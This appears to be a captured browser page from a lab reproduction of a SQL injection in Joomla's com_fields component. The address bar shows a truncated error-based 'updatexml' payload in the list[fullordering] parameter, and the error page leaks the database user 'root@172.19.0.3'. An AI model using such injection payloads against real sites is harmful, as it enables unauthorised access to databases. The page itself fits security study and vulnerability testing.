 不安全 | 192.168.44.132:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x2...
1
192.168.44.132
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@172.19.0.3'